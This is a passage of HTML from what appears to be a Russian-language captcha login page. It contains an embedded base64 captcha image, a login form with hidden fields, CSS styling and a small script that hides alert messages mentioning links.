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[base64]/a6SHYwPXB4Ir2H4ofGTS9E0i68MeC7S5LXpdjdXIC+WrE5CgZya8KuYyrbxwR39KAPYPh9+0V8RrGWLQry6hvYkQhZLhD5gA6AsDz+PPvXWn9qTxLYzeXNoFvIB3WZl/oa8V+HX+l3Ul1PKQ0Hyjj72Qa29TT/AEhqAPSrn9sH7XdjQdT8Fu4kgLs6XgOBnHQrXJ+Ovi9D4i0ufSdL0h7dJ12s8kgJUZzxiuAZfM8VStj/AFVoo/MmrMq9cUAZ+vXc4sLu8nlLsYXLMxyScGoNAULodqgGCIFyD9KTxexj8PXeB1j2gfUgf1qW2TybSKNR92NQPyoAlY47d64vx7qbw62sSN0t1z+bV2BcHhx+NcH42jluvEc7R5IQKvX/AGQf60AbuvkroV2e5t2H5jFaGkRbLCBMdIh/KqHiFQNBuFHdQPzIrXsEKwRj/YHWgCzEo6gVF4TAXRo8fxMx/M1M7LHbu2eiE/pUXhZduiwZ/uUAa0ZqDRTnUb9yP+W4H5KKmj9R2qDw/wDNNeOe901AGuriNC7dhXOXMrXPi5GY/dtD39W/+tW7csfJIx1rAt13eJ5G/uWqj8yaANiFT361Dq6Za0THW7X+RqxEg45/OmX67r2xT1nJ/wDHTQBrQr7Zqa/8PWl5YNqE67ZokJjcenpTtPt/PkCfma0dUwmlyqB/DjH44oAxrfwXKxR7q5UxnBKoDkj09q6i0gWNQiLgAYA9qggHmBR2Cir9vGOo4oAboEWY5H9Z2P6113h+08qDzGHLVznhi3MluoH8TsT+ddlZR7EVOmMUAOW3ea7kihl8tjBhZMZ2k55rV8J6VZ6Jcw3dwhnkt0IiOMDJ7ketU9PTN/[base64]/dD24oA+fNc8J+UxPl/XiuE13Q9kjEp3r6I8W+FkRW/d/pXl3i3Q4495EWDzQB5Pq+lbEB28Y5rmdfthFaPxyeK9G1zT8oRgcVxniWy/cg470Acv4b8Va34I1IX2lvlCR51u5+SQe/ofevbPCXxT8Fa/wCH5byHWLe0uzEUNpdTKjqx9M9R7ivEL+zAzxWRdwMgZR360Ad947+McPhPxpDp1vbx3likAN00MgLBieqnocDt79a7nStZ0Lx54U/tTQL1Z1jG70ZfVWHY18331t14rT0DUNZ8NwrPo2pz2sjJ87QyFcg9jjrQBsftC+IP7HsYdNiQM08nzDOPlHP8yPyrw2E77kQSDhpBt/Ou4+JGqaprcsVzq15JPIMjfIecVx0Nv/xMIRj/AJag0Abl5ABn9a57UoC2sqeyQH9TXUSHzUwTgisO4h3axNj+GJRQBwPxFizqER9Yf6muRu4sc4rv/iFpksixX0aEqmVfHb0NcTcwkthVyTwAKANH4fphLvA/iX+tblyTIRk8gdag8L6LLpemEzoVklO5lPYdhVqdP8igDn7OPfr9/KBwBGv6f/XqzKuaj0hC93fzYJzdEfgABU8oyDQBgeMcHSRCB/rbiNP/AB4VbZQqgD0qv4pXzHsbf+9eqcfQE1bkX1/CgCtIPTvXKLafb9Qvp8ZxeMo59AorrZAetc94egE9rNc8fvbuRuf97H9KAJfEn/IFkH954x/4+K17b5YlGR90UUUAOvTtsJmJ6Qt/KneHgU0i3X0iFFFAGlESar+GjmGZwfvXLn9TRRQBpXLBYeaxNPw/iS7YDpFGKKKANqEZ9aZcqW1eyT/fP8v8aKKAOo06EQxDI5PWn6w2NNYY+86D/[base64]/zoooAx5rIzTrGB1bFWLuBcYC0UUAct4xtyfLYjjmuf0+yabU0YLwh3E46UUUAaNwChyorJf95d3M6D+IKfyoooApXsSyKyuoYEcgjNc3rmj6bbmF7ezjR2uF+ZV5x1oooAsTqMVSnUc4oooAxvD3FtJcf89Lhz+pq3eWvy+bEOMcgUUUAc5rqiTWtOix0d3P4D/wCvVuQcc0UUAVrsiOJ5CfuqT+QrH8JRbNChOPvZbn3OaKKAP//Z">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="6f6fc463-1416-48e2-a8ed-d8f15e9b2dc4">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>